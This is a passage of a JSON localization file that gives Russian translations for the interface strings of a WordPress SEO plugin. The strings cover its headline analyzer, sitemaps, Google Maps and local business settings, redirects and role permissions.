\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435"],"Your headline has too many words. Long headlines will get cut off in search results and won\u2019t get as many clicks.":["\u0412 \u0432\u0430\u0448\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432. \u0414\u043b\u0438\u043d\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u043e\u0431\u0440\u0435\u0437\u0430\u043d\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442 \u043c\u043d\u043e\u0433\u043e \u043a\u043b\u0438\u043a\u043e\u0432."],"Too Many Words \ud83d\ude11":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432 \ud83d\ude11"],"Headlines are more likely to be clicked on in search results if they have about 6 words.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c\u044e \u0431\u0443\u0434\u0443\u0442 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0435\u0441\u043b\u0438 \u043e\u043d\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u043e\u043a\u043e\u043b\u043e 6 \u0441\u043b\u043e\u0432."],"Reduce Word Count \ud83d\ude42":["\u0421\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432 \ud83d\ude42"],"Your headline has the right amount of words. Headlines are more likely to be clicked on in search results if they have about 6 words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432. \u0412\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043a\u043b\u0438\u043a\u043d\u0443\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0432\u044b\u0448\u0435, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0438\u0445 \u043e\u043a\u043e\u043b\u043e 6 \u0441\u043b\u043e\u0432."],"Good":["\u0425\u043e\u0440\u043e\u0448\u043e"],"Your headline doesn\u2019t use enough words. You have more space to add keywords and power words to improve your SEO and get more engagement.":["\u0412 \u0432\u0430\u0448\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432. \u0423 \u0432\u0430\u0441 \u0435\u0449\u0435 \u0435\u0441\u0442\u044c \u043c\u0435\u0441\u0442\u043e \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0441\u043b\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0443\u043b\u0443\u0447\u0448\u0430\u0442 SEO \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0443\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f."],"Not Enough Words \ud83d\ude43":["\u041d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432 \ud83d\ude43"],"Goal: ":["\u0426\u0435\u043b\u044c: "],"Important Issues":["\u0412\u0430\u0436\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b"],"This addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed.":["\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435. %1$s %2$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0432\u0435\u0440\u0441\u0438\u044e \u043d\u0435 \u043d\u0438\u0436\u0435 %3$s \u0434\u043b\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f %4$s. \u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u0432\u0435\u0440\u0441\u0438\u044f %5$s."],"Our Headline Analyzer tool enables you to write irresistible SEO headlines%1$sthat drive traffic, shares, and rank better in search results.":["\u041d\u0430\u0448 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u00ab\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0438\u0435 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, %1$s \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0442\u0440\u0430\u0444\u0438\u043a, \u0440\u0435\u043f\u043e\u0441\u0442\u044b \u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Top 10 Ways to Increase Traffic":["10 \u043b\u0443\u0447\u0448\u0438\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a"],"Enter Your Headline":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Choose whether you want to use the OG data from the Facebook tab in your individual pages\/posts by default.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043b\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0434\u0430\u043d\u043d\u044b\u0435 OG \u0438\u0437 \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook \u0432\u0430\u0448\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\/\u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"No content yet":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u043f\u043e\u043a\u0430 \u043d\u0435\u0442"],"Plugin update failed. Please check permissions and try again.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Please enter a valid headline.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"Link Assistant":["\u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Email":["\u042d\u043b. \u043f\u043e\u0447\u0442\u0430"],"Fax":["\u0424\u0430\u043a\u0441"],"Phone":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d"],"Tax ID":["\u0418\u041d\u041d"],"Vat ID":["\u2116 \u043f\u043b\u0430\u0442\u0435\u043b\u044c\u0449\u0438\u043a\u0430 \u041d\u0414\u0421"],"%1$s Error":["%1$s \u043e\u0448\u0438\u0431\u043a\u0430","%1$s \u043e\u0448\u0438\u0431\u043a\u0438","%1$s \u043e\u0448\u0438\u0431\u043e\u043a"],"Upgrade to %1$s %2$s":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s %2$s"],"Join Our Community":["\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0439\u0442\u0435\u0441\u044c \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0443"],"Quick Links":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"You currently don't have permission to activate this addon. Please ask a site administrator to activate first.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043d\u0430 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044e \u044d\u0442\u043e\u0433\u043e \u0430\u0434\u0434\u043e\u043d\u0430. \u041f\u043e\u043f\u0440\u043e\u0441\u0438\u0442\u0435 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e."],"Our Opening Hours:":["\u041d\u0430\u0448 \u0433\u0440\u0430\u0444\u0438\u043a \u0440\u0430\u0431\u043e\u0442\u044b:"],"Our location:":["\u041d\u0430\u0448\u0435 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435:"],"and was generated on %1$s at %2$s":["\u0438 \u0431\u044b\u043b\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0430 %1$s \u0432 %2$s"],"sitemap":["\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"High":["\u0412\u044b\u0441\u043e\u043a\u0438\u0439"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Low":["\u041d\u0438\u0437\u043a\u0438\u0439"],"Didn't expect to see this? Make sure your sitemap is enabled and your content is set to be indexed. %1$sLearn More \u2192%2$s":["\u041d\u0435 \u043e\u0436\u0438\u0434\u0430\u043b\u0438 \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u044d\u0442\u043e? \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u0430\u0448\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u0430 \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u043e \u043d\u0430 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e. %1$s\u0423\u0437\u043d\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u2192%2$s"],"Configure Sitemap":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Back to Homepage":["\u0412\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e"],"There are no posts here":["\u0417\u0430\u043f\u0438\u0441\u0438 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442"],"Whoops!":["\u041e\u0439!"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Showing %1$s of %2$s":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f %1$s \u0438\u0437 %2$s"],"Images":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"URL Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a URL"],"Sitemap Index":["\u0418\u043d\u0434\u0435\u043a\u0441 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Post Archive":["\u0410\u0440\u0445\u0438\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"404 - Page Not Found":["404 \u2014 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430"],"Search Results for":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Sample Crumb":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0432\u0435\u043d\u0430 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"You have exceeded the limit for requests. Please try again later.":["\u0412\u044b \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u0438 \u043b\u0438\u043c\u0438\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435."],"Custom Marker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043c\u0430\u0440\u043a\u0435\u0440"],"Map Display":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b"],"Show icon":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043e\u043a"],"Show label":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a"],"%1$sThe custom marker should be: 100x100 px.%2$s If the image exceeds those dimensions it could (partially) cover the info popup.":["%1$s\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u043c\u0430\u0440\u043a\u0435\u0440 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440 100x100 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439.%2$s \u0415\u0441\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u044b\u0445\u043e\u0434\u0438\u0442 \u0437\u0430 \u043f\u0440\u0435\u0434\u0435\u043b\u044b \u044d\u0442\u0438\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432, \u043e\u043d\u043e \u043c\u043e\u0436\u0435\u0442 (\u0447\u0430\u0441\u0442\u0438\u0447\u043d\u043e) \u043f\u0435\u0440\u0435\u043a\u0440\u044b\u0432\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0431\u043b\u043e\u043a."],"Show your location to your visitors using an interactive Google Map. Create multiple maps for use with multiple locations.":["\u041f\u043e\u0437\u0432\u043e\u043b\u044c\u0442\u0435 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0432\u0438\u0434\u0435\u0442\u044c \u0432\u0430\u0448\u0435 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0430 \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0435 Google. \u041c\u043e\u0436\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043a\u0430\u0440\u0442 \u0434\u043b\u044f \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0440\u0430\u0437\u043d\u044b\u0445 \u043b\u043e\u043a\u0430\u0446\u0438\u0439."],"Driving Directions":["\u0421\u0445\u0435\u043c\u0430 \u043f\u0440\u043e\u0435\u0437\u0434\u0430"],"Google Reviews":["\u041e\u0442\u0437\u044b\u0432\u044b Google"],"Google Places Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 Google Places"],"Map Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u0430\u0440\u0442\u044b"],"To add this widget, visit the %1$swidgets page%2$s and look for the \"%3$s\" widget.":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0432\u0438\u0434\u0436\u0435\u0442, \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435 %1$s\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432\u0438\u0434\u0436\u0435\u0442\u043e\u0432%2$s \u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0432\u0438\u0434\u0436\u0435\u0442 \u00ab%3$s\u00bb."],"API Key":["\u041a\u043b\u044e\u0447 API"],"Integrating with Google Maps will allow your users to find exactly where your business is located. Our interactive maps let them see your Google Reviews and get directions directly from your site. Create multiple maps for use with multiple locations.":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 \u041a\u0430\u0440\u0442\u0430\u043c\u0438 Google \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0432\u0430\u0448\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0442\u043e\u0447\u043d\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0442\u044c, \u0433\u0434\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432\u0430\u0448\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f. \u041d\u0430\u0448\u0438 \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043a\u0430\u0440\u0442\u044b \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u0438\u043c \u0432\u0438\u0434\u0435\u0442\u044c \u043e\u0442\u0437\u044b\u0432\u044b \u0432\u0430\u0448\u0438\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0432 Google, \u0438 \u043f\u0440\u043e\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442\u044b \u043f\u0440\u044f\u043c\u043e \u0441 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043a\u0430\u0440\u0442 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439."],"Google Maps API Key":["\u041a\u043b\u044e\u0447 API \u041a\u0430\u0440\u0442 Google"],"Map":["\u041a\u0430\u0440\u0442\u0430"],"Maps":["\u041a\u0430\u0440\u0442\u044b"],"%1$s Local - Map":["%1$s \u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 - \u041a\u0430\u0440\u0442\u0430"],"Please configure the map for this location: %1$s":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043a\u0430\u0440\u0442\u0443 \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f: %1$s"],"Share your content on your favorite social media platforms to drive engagement and increase your SEO.":["\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u044b\u043c \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0441\u0432\u043e\u0438\u0445 \u043b\u044e\u0431\u0438\u043c\u044b\u0445 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0438 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO."],"Get out the word!":["\u0423\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e!"],"This redirect is supported using the Relocate Site feature under Full Site Redirect tab.":["\u042d\u0442\u0430 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0435 \u00ab\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0441\u0430\u0439\u0442\u0430\u00bb."],"The regex syntax is invalid.":["\u0421\u0438\u043d\u0442\u0430\u043a\u0441\u0438\u0441 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Visibility":["\u0412\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c"],"You're good to go!":["\u0412\u0441\u0451 \u0433\u043e\u0442\u043e\u0432\u043e!"],"Your post needs improvement!":["\u0412\u0430\u0448\u0430 \u0437\u0430\u043f\u0438\u0441\u044c \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u0432 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0438!"],"%1$s error found!":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u0430 %1$s \u043e\u0448\u0438\u0431\u043a\u0430!","\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$s \u043e\u0448\u0438\u0431\u043a\u0438!","\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$s \u043e\u0448\u0438\u0431\u043e\u043a!"],"Good!":["\u0425\u043e\u0440\u043e\u0448\u043e!"],"Blocked!":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],".htaccess file is empty.":["\u0424\u0430\u0439\u043b .htaccess \u043f\u0443\u0441\u0442."],"By default Contributors have access to %1$sSEO settings for individual pages and posts that they already have permission to edit.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 \u0438\u043c\u0435\u044e\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %1$sSEO \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043d\u0430 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0443 \u043d\u0438\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435.%2$s"],"Contributor":["\u0423\u0447\u0430\u0441\u0442\u043d\u0438\u043a"],"By default the %1$s role %2$shas no access%3$s to %4$s settings.":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0440\u043e\u043b\u044c %1$s %2$s\u043d\u0435 \u0438\u043c\u0435\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u0430%3$s \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %4$s."],"%1$s relies on the WordPress Rest API and your site might have it disabled. %2$s.":["%1$s \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 WordPress Rest API, \u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043e\u043d \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d. %2$s."],"Click here to learn more":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0441\u044e\u0434\u0430, \u0447\u0442\u043e\u0431\u044b \u0443\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"%1$s Addons Not Configured Properly":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f %1$s \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e"],"No results found for your search. Try again!":["\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439 \u0435\u0449\u0435 \u0440\u0430\u0437!"],"Begin typing a term ID or name to search...":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c ID \u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"Begin typing a post ID, title or slug to search...":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c ID, \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u0437\u0430\u043f\u0438\u0441\u0438 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"The sort order. The supported values are %1$s, %2$s, %3$s and %4$s.":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430. \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f: %1$s, %2$s, %3$s \u0438 %4$s."],"The sort direction. The supported values are %1$s and %2$s.":["\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438. 